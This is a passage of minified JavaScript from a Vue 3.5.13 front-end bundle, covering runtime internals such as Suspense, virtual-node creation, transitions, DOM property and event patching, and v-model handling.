t.asyncDep&&!t.asyncResolved?t:Hp(t)}function yo(e){if(e)for(let t=0;t<e.length;t++)e[t].flags|=8}const my=Symbol.for("v-scx"),vy=()=>vt(my);function jp(e,t){return zc(e,null,t)}function nt(e,t,n){return zc(e,t,n)}function zc(e,t,n=ke){const{immediate:r,deep:s,flush:i,once:o}=n,a=Ye({},n),l=t&&r||!t&&i!=="post";let u;if(is){if(i==="sync"){const h=vy();u=h.__watcherHandles||(h.__watcherHandles=[])}else if(!l){const h=()=>{};return h.stop=un,h.resume=un,h.pause=un,h}}const c=Qe;a.call=(h,p,_)=>nn(h,c,p,_);let f=!1;i==="post"?a.scheduler=h=>{ze(h,c&&c.suspense)}:i!=="sync"&&(f=!0,a.scheduler=(h,p)=>{p?h():Vc(h)}),a.augmentJob=h=>{t&&(h.flags|=4),f&&(h.flags|=2,c&&(h.id=c.uid,h.i=c))};const d=Lv(e,t,a);return is&&(u?u.push(d):l&&d()),d}function yy(e,t,n){const r=this.proxy,s=Le(e)?e.includes(".")?Bp(r,e):()=>r[e]:e.bind(r,r);let i;ae(t)?i=t:(i=t.handler,n=t);const o=xr(this),a=zc(s,i.bind(r),n);return o(),a}function Bp(e,t){const n=t.split(".");return()=>{let r=e;for(let s=0;s<n.length&&r;s++)r=r[n[s]];return r}}const by=(e,t)=>t==="modelValue"||t==="model-value"?e.modelModifiers:e[`${t}Modifiers`]||e[`${qt(t)}Modifiers`]||e[`${Lr(t)}Modifiers`];function wy(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||ke;let s=n;const i=t.startsWith("update:"),o=i&&by(r,t.slice(7));o&&(o.trim&&(s=n.map(c=>Le(c)?c.trim():c)),o.number&&(s=n.map(fo)));let a,l=r[a=Ea(t)]||r[a=Ea(qt(t))];!l&&i&&(l=r[a=Ea(Lr(t))]),l&&nn(l,e,6,s);const u=r[a+"Once"];if(u){if(!e.emitted)e.emitted={};else if(e.emitted[a])return;e.emitted[a]=!0,nn(u,e,6,s)}}function Vp(e,t,n=!1){const r=t.emitsCache,s=r.get(e);if(s!==void 0)return s;const i=e.emits;let o={},a=!1;if(!ae(e)){const l=u=>{const c=Vp(u,t,!0);c&&(a=!0,Ye(o,c))};!n&&t.mixins.length&&t.mixins.forEach(l),e.extends&&l(e.extends),e.mixins&&e.mixins.forEach(l)}return!i&&!a?(Te(e)&&r.set(e,null),null):(te(i)?i.forEach(l=>o[l]=null):Ye(o,i),Te(e)&&r.set(e,o),o)}function ra(e,t){return!e||!yi(t)?!1:(t=t.slice(2).replace(/Once$/,""),we(e,t[0].toLowerCase()+t.slice(1))||we(e,Lr(t))||we(e,t))}function La(e){const{type:t,vnode:n,proxy:r,withProxy:s,propsOptions:[i],slots:o,attrs:a,emit:l,render:u,renderCache:c,props:f,data:d,setupState:h,ctx:p,inheritAttrs:_}=e,y=mo(e);let b,m;try{if(n.shapeFlag&4){const v=s||r,S=v;b=Rt(u.call(S,v,c,f,h,d,p)),m=a}else{const v=t;b=Rt(v.length>1?v(f,{attrs:a,slots:o,emit:l}):v(f,null)),m=t.props?a:Ey(a)}}catch(v){Gs.length=0,ms(v,e,1),b=$e(Ke)}let g=b;if(m&&_!==!1){const v=Object.keys(m),{shapeFlag:S}=g;v.length&&S&7&&(i&&v.some(Ic)&&(m=Ty(m,i)),g=An(g,m,!1,!0))}return n.dirs&&(g=An(g,null,!1,!0),g.dirs=g.dirs?g.dirs.concat(n.dirs):n.dirs),n.transition&&rs(g,n.transition),b=g,mo(y),b}function Sy(e,t=!0){let n;for(let r=0;r<e.length;r++){const s=e[r];if(kr(s)){if(s.type!==Ke||s.children==="v-if"){if(n)return;n=s}}else return}return n}const Ey=e=>{let t;for(const n in e)(n==="class"||n==="style"||yi(n))&&((t||(t={}))[n]=e[n]);return t},Ty=(e,t)=>{const n={};for(const r in e)(!Ic(r)||!(r.slice(9)in t))&&(n[r]=e[r]);return n};function Py(e,t,n){const{props:r,children:s,component:i}=e,{props:o,children:a,patchFlag:l}=t,u=i.emitsOptions;if(t.dirs||t.transition)return!0;if(n&&l>=0){if(l&1024)return!0;if(l&16)return r?Bu(r,o,u):!!o;if(l&8){const c=t.dynamicProps;for(let f=0;f<c.length;f++){const d=c[f];if(o[d]!==r[d]&&!ra(u,d))return!0}}}else return(s||a)&&(!a||!a.$stable)?!0:r===o?!1:r?o?Bu(r,o,u):!0:!!o;return!1}function Bu(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let s=0;s<r.length;s++){const i=r[s];if(t[i]!==e[i]&&!ra(n,i))return!0}return!1}function sa({vnode:e,parent:t},n){for(;t;){const r=t.subTree;if(r.suspense&&r.suspense.activeBranch===e&&(r.el=e.el),r===e)(e=t.vnode).el=n,t=t.parent;else break}}const bo=e=>e.__isSuspense;let yl=0;const Cy={name:"Suspense",__isSuspense:!0,process(e,t,n,r,s,i,o,a,l,u){if(e==null)ky(t,n,r,s,i,o,a,l,u);else{if(i&&i.deps>0&&!e.suspense.isInFallback){t.suspense=e.suspense,t.suspense.vnode=t,t.el=e.el;return}xy(e,t,n,r,s,o,a,l,u)}},hydrate:Ry,normalize:Iy},Up=Cy;function oi(e,t){const n=e.props&&e.props[t];ae(n)&&n()}function ky(e,t,n,r,s,i,o,a,l){const{p:u,o:{createElement:c}}=l,f=c("div"),d=e.suspense=qp(e,s,r,t,f,n,i,o,a,l);u(null,d.pendingBranch=e.ssContent,f,null,r,d,i,o),d.deps>0?(oi(e,"onPending"),oi(e,"onFallback"),u(null,e.ssFallback,t,n,r,null,i,o),Xr(d,e.ssFallback)):d.resolve(!1,!0)}function xy(e,t,n,r,s,i,o,a,{p:l,um:u,o:{createElement:c}}){const f=t.suspense=e.suspense;f.vnode=t,t.el=e.el;const d=t.ssContent,h=t.ssFallback,{activeBranch:p,pendingBranch:_,isInFallback:y,isHydrating:b}=f;if(_)f.pendingBranch=d,Xt(d,_)?(l(_,d,f.hiddenContainer,null,s,f,i,o,a),f.deps<=0?f.resolve():y&&(b||(l(p,h,n,r,s,null,i,o,a),Xr(f,h)))):(f.pendingId=yl++,b?(f.isHydrating=!1,f.activeBranch=_):u(_,s,f),f.deps=0,f.effects.length=0,f.hiddenContainer=c("div"),y?(l(null,d,f.hiddenContainer,null,s,f,i,o,a),f.deps<=0?f.resolve():(l(p,h,n,r,s,null,i,o,a),Xr(f,h))):p&&Xt(d,p)?(l(p,d,n,r,s,f,i,o,a),f.resolve(!0)):(l(null,d,f.hiddenContainer,null,s,f,i,o,a),f.deps<=0&&f.resolve()));else if(p&&Xt(d,p))l(p,d,n,r,s,f,i,o,a),Xr(f,d);else if(oi(t,"onPending"),f.pendingBranch=d,d.shapeFlag&512?f.pendingId=d.component.suspenseId:f.pendingId=yl++,l(null,d,f.hiddenContainer,null,s,f,i,o,a),f.deps<=0)f.resolve();else{const{timeout:m,pendingId:g}=f;m>0?setTimeout(()=>{f.pendingId===g&&f.fallback(h)},m):m===0&&f.fallback(h)}}function qp(e,t,n,r,s,i,o,a,l,u,c=!1){const{p:f,m:d,um:h,n:p,o:{parentNode:_,remove:y}}=u;let b;const m=Ay(e);m&&t&&t.pendingBranch&&(b=t.pendingId,t.deps++);const g=e.props?Ih(e.props.timeout):void 0,v=i,S={vnode:e,parent:t,parentComponent:n,namespace:o,container:r,hiddenContainer:s,deps:0,pendingId:yl++,timeout:typeof g=="number"?g:-1,activeBranch:null,pendingBranch:null,isInFallback:!c,isHydrating:c,isUnmounted:!1,effects:[],resolve(T=!1,P=!1){const{vnode:R,activeBranch:k,pendingBranch:C,pendingId:$,effects:A,parentComponent:V,container:se}=S;let ie=!1;S.isHydrating?S.isHydrating=!1:T||(ie=k&&C.transition&&C.transition.mode==="out-in",ie&&(k.transition.afterLeave=()=>{$===S.pendingId&&(d(C,se,i===v?p(k):i,0),dl(A))}),k&&(_(k.el)===se&&(i=p(k)),h(k,V,S,!0)),ie||d(C,se,i,0)),Xr(S,C),S.pendingBranch=null,S.isInFallback=!1;let G=S.parent,ne=!1;for(;G;){if(G.pendingBranch){G.effects.push(...A),ne=!0;break}G=G.parent}!ne&&!ie&&dl(A),S.effects=[],m&&t&&t.pendingBranch&&b===t.pendingId&&(t.deps--,t.deps===0&&!P&&t.resolve()),oi(R,"onResolve")},fallback(T){if(!S.pendingBranch)return;const{vnode:P,activeBranch:R,parentComponent:k,container:C,namespace:$}=S;oi(P,"onFallback");const A=p(R),V=()=>{S.isInFallback&&(f(null,T,C,A,k,null,$,a,l),Xr(S,T))},se=T.transition&&T.transition.mode==="out-in";se&&(R.transition.afterLeave=V),S.isInFallback=!0,h(R,k,null,!0),se||V()},move(T,P,R){S.activeBranch&&d(S.activeBranch,T,P,R),S.container=T},next(){return S.activeBranch&&p(S.activeBranch)},registerDep(T,P,R){const k=!!S.pendingBranch;k&&S.deps++;const C=T.vnode.el;T.asyncDep.catch($=>{ms($,T,0)}).then($=>{if(T.isUnmounted||S.isUnmounted||S.pendingId!==T.suspenseId)return;T.asyncResolved=!0;const{vnode:A}=T;Sl(T,$),C&&(A.el=C);const V=!C&&T.subTree.el;P(T,A,_(C||T.subTree.el),C?null:p(T.subTree),S,o,R),V&&y(V),sa(T,A.el),k&&--S.deps===0&&S.resolve()})},unmount(T,P){S.isUnmounted=!0,S.activeBranch&&h(S.activeBranch,n,T,P),S.pendingBranch&&h(S.pendingBranch,n,T,P)}};return S}function Ry(e,t,n,r,s,i,o,a,l){const u=t.suspense=qp(t,r,n,e.parentNode,document.createElement("div"),null,s,i,o,a,!0),c=l(e,u.pendingBranch=t.ssContent,n,u,i,o);return u.deps===0&&u.resolve(!1,!0),c}function Iy(e){const{shapeFlag:t,children:n}=e,r=t&32;e.ssContent=Vu(r?n.default:n),e.ssFallback=r?Vu(n.fallback):$e(Ke)}function Vu(e){let t;if(ae(e)){const n=ss&&e._c;n&&(e._d=!1,Ft()),e=e(),n&&(e._d=!0,t=St,zp())}return te(e)&&(e=Sy(e)),e=Rt(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter(n=>n!==e)),e}function Wp(e,t){t&&t.pendingBranch?te(e)?t.effects.push(...e):t.effects.push(e):dl(e)}function Xr(e,t){e.activeBranch=t;const{vnode:n,parentComponent:r}=e;let s=t.el;for(;!s&&t.component;)t=t.component.subTree,s=t.el;n.el=s,r&&r.subTree===n&&(r.vnode.el=s,sa(r,s))}function Ay(e){const t=e.props&&e.props.suspensible;return t!=null&&t!==!1}const ct=Symbol.for("v-fgt"),Tr=Symbol.for("v-txt"),Ke=Symbol.for("v-cmt"),zs=Symbol.for("v-stc"),Gs=[];let St=null;function Ft(e=!1){Gs.push(St=e?null:[])}function zp(){Gs.pop(),St=Gs[Gs.length-1]||null}let ss=1;function Uu(e,t=!1){ss+=e,e<0&&St&&t&&(St.hasOnce=!0)}function Gp(e){return e.dynamicChildren=ss>0?St||zr:null,zp(),ss>0&&St&&St.push(e),e}function Kp(e,t,n,r,s,i){return Gp(Jp(e,t,n,r,s,i,!0))}function kn(e,t,n,r,s){return Gp($e(e,t,n,r,s,!0))}function kr(e){return e?e.__v_isVNode===!0:!1}function Xt(e,t){return e.type===t.type&&e.key===t.key}const Qp=({key:e})=>e??null,Zi=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?Le(e)||De(e)||ae(e)?{i:Je,r:e,k:t,f:!!n}:e:null);function Jp(e,t=null,n=null,r=0,s=null,i=e===ct?0:1,o=!1,a=!1){const l={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&Qp(t),ref:t&&Zi(t),scopeId:np,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:i,patchFlag:r,dynamicProps:s,dynamicChildren:null,appContext:null,ctx:Je};return a?(Gc(l,n),i&128&&e.normalize(l)):n&&(l.shapeFlag|=Le(n)?8:16),ss>0&&!o&&St&&(l.patchFlag>0||i&6)&&l.patchFlag!==32&&St.push(l),l}const $e=Oy;function Oy(e,t=null,n=null,r=0,s=null,i=!1){if((!e||e===bp)&&(e=Ke),kr(e)){const a=An(e,t,!0);return n&&Gc(a,n),ss>0&&!i&&St&&(a.shapeFlag&6?St[St.indexOf(e)]=a:St.push(a)),a.patchFlag=-2,a}if(jy(e)&&(e=e.__vccOpts),t){t=Yp(t);let{class:a,style:l}=t;a&&!Le(a)&&(t.class=Xo(a)),Te(l)&&(jc(l)&&!te(l)&&(l=Ye({},l)),t.style=Yo(l))}const o=Le(e)?1:bo(e)?128:ip(e)?64:Te(e)?4:ae(e)?2:0;return Jp(e,t,n,r,s,o,i,!0)}function Yp(e){return e?jc(e)||Ip(e)?Ye({},e):e:null}function An(e,t,n=!1,r=!1){const{props:s,ref:i,patchFlag:o,children:a,transition:l}=e,u=t?Ly(s||{},t):s,c={__v_isVNode:!0,__v_skip:!0,type:e.type,props:u,key:u&&Qp(u),ref:t&&t.ref?n&&i?te(i)?i.concat(Zi(t)):[i,Zi(t)]:Zi(t):i,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:a,target:e.target,targetStart:e.targetStart,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==ct?o===-1?16:o|16:o,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:l,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&An(e.ssContent),ssFallback:e.ssFallback&&An(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return l&&r&&rs(c,l.clone(c)),c}function Xp(e=" ",t=0){return $e(Tr,null,e,t)}function MR(e,t){const n=$e(zs,null,e);return n.staticCount=t,n}function DR(e="",t=!1){return t?(Ft(),kn(Ke,null,e)):$e(Ke,null,e)}function Rt(e){return e==null||typeof e=="boolean"?$e(Ke):te(e)?$e(ct,null,e.slice()):kr(e)?Nn(e):$e(Tr,null,String(e))}function Nn(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:An(e)}function Gc(e,t){let n=0;const{shapeFlag:r}=e;if(t==null)t=null;else if(te(t))n=16;else if(typeof t=="object")if(r&65){const s=t.default;s&&(s._c&&(s._d=!1),Gc(e,s()),s._c&&(s._d=!0));return}else{n=32;const s=t._;!s&&!Ip(t)?t._ctx=Je:s===3&&Je&&(Je.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else ae(t)?(t={default:t,_ctx:Je},n=32):(t=String(t),r&64?(n=16,t=[Xp(t)]):n=8);e.children=t,e.shapeFlag|=n}function Ly(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const s in r)if(s==="class")t.class!==r.class&&(t.class=Xo([t.class,r.class]));else if(s==="style")t.style=Yo([t.style,r.style]);else if(yi(s)){const i=t[s],o=r[s];o&&i!==o&&!(te(i)&&i.includes(o))&&(t[s]=i?[].concat(i,o):o)}else s!==""&&(t[s]=r[s])}return t}function bt(e,t,n,r=null){nn(e,t,7,[n,r])}const Fy=Cp();let $y=0;function My(e,t,n){const r=e.type,s=(t?t.appContext:e.appContext)||Fy,i={uid:$y++,vnode:e,type:r,parent:t,appContext:s,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new Fh(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(s.provides),ids:t?t.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Op(r,s),emitsOptions:Vp(r,s),emit:null,emitted:null,propsDefaults:ke,inheritAttrs:r.inheritAttrs,ctx:ke,data:ke,props:ke,attrs:ke,slots:ke,refs:ke,setupState:ke,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return i.ctx={_:i},i.root=t?t.root:i,i.emit=wy.bind(null,i),e.ce&&e.ce(i),i}let Qe=null;const pn=()=>Qe||Je;let wo,bl;{const e=Jo(),t=(n,r)=>{let s;return(s=e[n])||(s=e[n]=[]),s.push(r),i=>{s.length>1?s.forEach(o=>o(i)):s[0](i)}};wo=t("__VUE_INSTANCE_SETTERS__",n=>Qe=n),bl=t("__VUE_SSR_SETTERS__",n=>is=n)}const xr=e=>{const t=Qe;return wo(e),e.scope.on(),()=>{e.scope.off(),wo(t)}},wl=()=>{Qe&&Qe.scope.off(),wo(null)};function Zp(e){return e.vnode.shapeFlag&4}let is=!1;function Dy(e,t=!1,n=!1){t&&bl(t);const{props:r,children:s}=e.vnode,i=Zp(e);ly(e,r,i,t),dy(e,s,n);const o=i?Ny(e,t):void 0;return t&&bl(!1),o}function Ny(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,ey);const{setup:r}=n;if(r){Zn();const s=e.setupContext=r.length>1?tg(e):null,i=xr(e),o=Si(r,e,0,[e.props,s]),a=Oc(o);if(er(),i(),(a||e.sp)&&!Wn(e)&&Uc(e),a){if(o.then(wl,wl),t)return o.then(l=>{Sl(e,l)}).catch(l=>{ms(l,e,0)});e.asyncDep=o}else Sl(e,o)}else eg(e)}function Sl(e,t,n){ae(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:Te(t)&&(e.setupState=Jh(t)),eg(e)}function eg(e,t,n){const r=e.type;e.render||(e.render=r.render||un);{const s=xr(e);Zn();try{ty(e)}finally{er(),s()}}}const Hy={get(e,t){return at(e,"get",""),e[t]}};function tg(e){const t=n=>{e.exposed=n||{}};return{attrs:new Proxy(e.attrs,Hy),slots:e.slots,emit:e.emit,expose:t}}function ia(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(Jh(Tv(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in Ws)return Ws[n](e)},has(t,n){return n in t||n in Ws}})):e.proxy}function El(e,t=!0){return ae(e)?e.displayName||e.name:e.name||t&&e.__name}function jy(e){return ae(e)&&"__vccOpts"in e}const he=(e,t)=>Av(e,t,is);function Mt(e,t,n){const r=arguments.length;return r===2?Te(t)&&!te(t)?kr(t)?$e(e,null,[t]):$e(e,t):$e(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):r===3&&kr(n)&&(n=[n]),$e(e,t,n))}const ng="3.5.13";/**
* @vue/runtime-dom v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let Tl;const qu=typeof window<"u"&&window.trustedTypes;if(qu)try{Tl=qu.createPolicy("vue",{createHTML:e=>e})}catch{}const rg=Tl?e=>Tl.createHTML(e):e=>e,By="http://www.w3.org/2000/svg",Vy="http://www.w3.org/1998/Math/MathML",bn=typeof document<"u"?document:null,Wu=bn&&bn.createElement("template"),Uy={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const s=t==="svg"?bn.createElementNS(By,e):t==="mathml"?bn.createElementNS(Vy,e):n?bn.createElement(e,{is:n}):bn.createElement(e);return e==="select"&&r&&r.multiple!=null&&s.setAttribute("multiple",r.multiple),s},createText:e=>bn.createTextNode(e),createComment:e=>bn.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>bn.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,s,i){const o=n?n.previousSibling:t.lastChild;if(s&&(s===i||s.nextSibling))for(;t.insertBefore(s.cloneNode(!0),n),!(s===i||!(s=s.nextSibling)););else{Wu.innerHTML=rg(r==="svg"?`<svg>${e}</svg>`:r==="mathml"?`<math>${e}</math>`:e);const a=Wu.content;if(r==="svg"||r==="mathml"){const l=a.firstChild;for(;l.firstChild;)a.appendChild(l.firstChild);a.removeChild(l)}t.insertBefore(a,n)}return[o?o.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},$n="transition",Es="animation",ai=Symbol("_vtc"),sg={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},qy=Ye({},lp,sg),Wy=e=>(e.displayName="Transition",e.props=qy,e),zy=Wy((e,{slots:t})=>Mt(Hv,Gy(e),t)),rr=(e,t=[])=>{te(e)?e.forEach(n=>n(...t)):e&&e(...t)},zu=e=>e?te(e)?e.some(t=>t.length>1):e.length>1:!1;function Gy(e){const t={};for(const A in e)A in sg||(t[A]=e[A]);if(e.css===!1)return t;const{name:n="v",type:r,duration:s,enterFromClass:i=`${n}-enter-from`,enterActiveClass:o=`${n}-enter-active`,enterToClass:a=`${n}-enter-to`,appearFromClass:l=i,appearActiveClass:u=o,appearToClass:c=a,leaveFromClass:f=`${n}-leave-from`,leaveActiveClass:d=`${n}-leave-active`,leaveToClass:h=`${n}-leave-to`}=e,p=Ky(s),_=p&&p[0],y=p&&p[1],{onBeforeEnter:b,onEnter:m,onEnterCancelled:g,onLeave:v,onLeaveCancelled:S,onBeforeAppear:T=b,onAppear:P=m,onAppearCancelled:R=g}=t,k=(A,V,se,ie)=>{A._enterCancelled=ie,sr(A,V?c:a),sr(A,V?u:o),se&&se()},C=(A,V)=>{A._isLeaving=!1,sr(A,f),sr(A,h),sr(A,d),V&&V()},$=A=>(V,se)=>{const ie=A?P:m,G=()=>k(V,A,se);rr(ie,[V,G]),Gu(()=>{sr(V,A?l:i),_n(V,A?c:a),zu(ie)||Ku(V,r,_,G)})};return Ye(t,{onBeforeEnter(A){rr(b,[A]),_n(A,i),_n(A,o)},onBeforeAppear(A){rr(T,[A]),_n(A,l),_n(A,u)},onEnter:$(!1),onAppear:$(!0),onLeave(A,V){A._isLeaving=!0;const se=()=>C(A,V);_n(A,f),A._enterCancelled?(_n(A,d),Yu()):(Yu(),_n(A,d)),Gu(()=>{A._isLeaving&&(sr(A,f),_n(A,h),zu(v)||Ku(A,r,y,se))}),rr(v,[A,se])},onEnterCancelled(A){k(A,!1,void 0,!0),rr(g,[A])},onAppearCancelled(A){k(A,!0,void 0,!0),rr(R,[A])},onLeaveCancelled(A){C(A),rr(S,[A])}})}function Ky(e){if(e==null)return null;if(Te(e))return[Fa(e.enter),Fa(e.leave)];{const t=Fa(e);return[t,t]}}function Fa(e){return Ih(e)}function _n(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[ai]||(e[ai]=new Set)).add(t)}function sr(e,t){t.split(/\s+/).forEach(r=>r&&e.classList.remove(r));const n=e[ai];n&&(n.delete(t),n.size||(e[ai]=void 0))}function Gu(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let Qy=0;function Ku(e,t,n,r){const s=e._endId=++Qy,i=()=>{s===e._endId&&r()};if(n!=null)return setTimeout(i,n);const{type:o,timeout:a,propCount:l}=Jy(e,t);if(!o)return r();const u=o+"end";let c=0;const f=()=>{e.removeEventListener(u,d),i()},d=h=>{h.target===e&&++c>=l&&f()};setTimeout(()=>{c<l&&f()},a+1),e.addEventListener(u,d)}function Jy(e,t){const n=window.getComputedStyle(e),r=p=>(n[p]||"").split(", "),s=r(`${$n}Delay`),i=r(`${$n}Duration`),o=Qu(s,i),a=r(`${Es}Delay`),l=r(`${Es}Duration`),u=Qu(a,l);let c=null,f=0,d=0;t===$n?o>0&&(c=$n,f=o,d=i.length):t===Es?u>0&&(c=Es,f=u,d=l.length):(f=Math.max(o,u),c=f>0?o>u?$n:Es:null,d=c?c===$n?i.length:l.length:0);const h=c===$n&&/\b(transform|all)(,|$)/.test(r(`${$n}Property`).toString());return{type:c,timeout:f,propCount:d,hasTransform:h}}function Qu(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,r)=>Ju(n)+Ju(e[r])))}function Ju(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function Yu(){return document.body.offsetHeight}function Yy(e,t,n){const r=e[ai];r&&(t=(t?[t,...r]:[...r]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const Xu=Symbol("_vod"),Xy=Symbol("_vsh"),Zy=Symbol(""),e0=/(^|;)\s*display\s*:/;function t0(e,t,n){const r=e.style,s=Le(n);let i=!1;if(n&&!s){if(t)if(Le(t))for(const o of t.split(";")){const a=o.slice(0,o.indexOf(":")).trim();n[a]==null&&eo(r,a,"")}else for(const o in t)n[o]==null&&eo(r,o,"");for(const o in n)o==="display"&&(i=!0),eo(r,o,n[o])}else if(s){if(t!==n){const o=r[Zy];o&&(n+=";"+o),r.cssText=n,i=e0.test(n)}}else t&&e.removeAttribute("style");Xu in e&&(e[Xu]=i?r.display:"",e[Xy]&&(r.display="none"))}const Zu=/\s*!important$/;function eo(e,t,n){if(te(n))n.forEach(r=>eo(e,t,r));else if(n==null&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const r=n0(e,t);Zu.test(n)?e.setProperty(Lr(r),n.replace(Zu,""),"important"):e[r]=n}}const ef=["Webkit","Moz","ms"],$a={};function n0(e,t){const n=$a[t];if(n)return n;let r=qt(t);if(r!=="filter"&&r in e)return $a[t]=r;r=Qo(r);for(let s=0;s<ef.length;s++){const i=ef[s]+r;if(i in e)return $a[t]=i}return t}const tf="http://www.w3.org/1999/xlink";function nf(e,t,n,r,s,i=tv(t)){r&&t.startsWith("xlink:")?n==null?e.removeAttributeNS(tf,t.slice(6,t.length)):e.setAttributeNS(tf,t,n):n==null||i&&!Ah(n)?e.removeAttribute(t):e.setAttribute(t,i?"":tn(n)?String(n):n)}function rf(e,t,n,r,s){if(t==="innerHTML"||t==="textContent"){n!=null&&(e[t]=t==="innerHTML"?rg(n):n);return}const i=e.tagName;if(t==="value"&&i!=="PROGRESS"&&!i.includes("-")){const a=i==="OPTION"?e.getAttribute("value")||"":e.value,l=n==null?e.type==="checkbox"?"on":"":String(n);(a!==l||!("_value"in e))&&(e.value=l),n==null&&e.removeAttribute(t),e._value=n;return}let o=!1;if(n===""||n==null){const a=typeof e[t];a==="boolean"?n=Ah(n):n==null&&a==="string"?(n="",o=!0):a==="number"&&(n=0,o=!0)}try{e[t]=n}catch{}o&&e.removeAttribute(s||t)}function xn(e,t,n,r){e.addEventListener(t,n,r)}function r0(e,t,n,r){e.removeEventListener(t,n,r)}const sf=Symbol("_vei");function s0(e,t,n,r,s=null){const i=e[sf]||(e[sf]={}),o=i[t];if(r&&o)o.value=r;else{const[a,l]=i0(t);if(r){const u=i[t]=l0(r,s);xn(e,a,u,l)}else o&&(r0(e,a,o,l),i[t]=void 0)}}const of=/(?:Once|Passive|Capture)$/;function i0(e){let t;if(of.test(e)){t={};let r;for(;r=e.match(of);)e=e.slice(0,e.length-r[0].length),t[r[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):Lr(e.slice(2)),t]}let Ma=0;const o0=Promise.resolve(),a0=()=>Ma||(o0.then(()=>Ma=0),Ma=Date.now());function l0(e,t){const n=r=>{if(!r._vts)r._vts=Date.now();else if(r._vts<=n.attached)return;nn(c0(r,n.value),t,5,[r])};return n.value=e,n.attached=a0(),n}function c0(e,t){if(te(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(r=>s=>!s._stopped&&r&&r(s))}else return t}const af=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,u0=(e,t,n,r,s,i)=>{const o=s==="svg";t==="class"?Yy(e,r,o):t==="style"?t0(e,n,r):yi(t)?Ic(t)||s0(e,t,n,r,i):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):f0(e,t,r,o))?(rf(e,t,r),!e.tagName.includes("-")&&(t==="value"||t==="checked"||t==="selected")&&nf(e,t,r,o,i,t!=="value")):e._isVueCE&&(/[A-Z]/.test(t)||!Le(r))?rf(e,qt(t),r,i,t):(t==="true-value"?e._trueValue=r:t==="false-value"&&(e._falseValue=r),nf(e,t,r,o))};function f0(e,t,n,r){if(r)return!!(t==="innerHTML"||t==="textContent"||t in e&&af(t)&&ae(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const s=e.tagName;if(s==="IMG"||s==="VIDEO"||s==="CANVAS"||s==="SOURCE")return!1}return af(t)&&Le(n)?!1:t in e}const Jn=e=>{const t=e.props["onUpdate:modelValue"]||!1;return te(t)?n=>Qr(t,n):t};function d0(e){e.target.composing=!0}function lf(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const jt=Symbol("_assign"),NR={created(e,{modifiers:{lazy:t,trim:n,number:r}},s){e[jt]=Jn(s);const i=r||s.props&&s.props.type==="number";xn(e,t?"change":"input",o=>{if(o.target.composing)return;let a=e.value;n&&(a=a.trim()),i&&(a=fo(a)),e[jt](a)}),n&&xn(e,"change",()=>{e.value=e.value.trim()}),t||(xn(e,"compositionstart",d0),xn(e,"compositionend",lf),xn(e,"change",lf))},mounted(e,{value:t}){e.value=t??""},beforeUpdate(e,{value:t,oldValue:n,modifiers:{lazy:r,trim:s,number:i}},o){if(e[jt]=Jn(o),e.composing)return;const 